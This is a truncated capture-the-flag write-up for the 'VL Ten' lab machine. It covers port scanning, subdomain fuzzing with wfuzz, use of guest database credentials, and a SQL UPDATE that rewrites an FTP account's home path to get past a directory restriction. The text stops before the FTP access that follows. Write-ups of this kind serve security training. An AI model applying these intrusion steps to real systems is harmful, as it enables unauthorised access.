VL Ten - Hard
VL Machine Ten by Ethicxz

Before Starting
1
2
Me > 10.8.2.163
Target > 10.10.99.137
1
2
3
4
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http
Create user and change path and UID

We can’t login on the ftp as anonymous but on the website we can request some credentials for a ftp account :

With that we can login on the ftp with ten-b94344ef;f846b300 but there is nothing in our directory so this is not very interesting for the moment.
After some enumerations we can find a subdomain with wfuzz
The subdomain is : webdb.ten.vl
Using the guest credentials we can login as user;pa55word, after some research we can see that :

So we can run some sql queries (I will pass the different tests that I have done)
By modifying the path of the FTP account that we generated on ten.vl, we can have access to more things on FTP (note that we need to put /srv at the start of the path because there is a restriction)

1
2
3
4
5
UPDATE users
SET
	dir = '/srv/home/ten-b94344ef'
WHERE
	user = 'ten-b94344ef';
Now if we connect on the FTP :
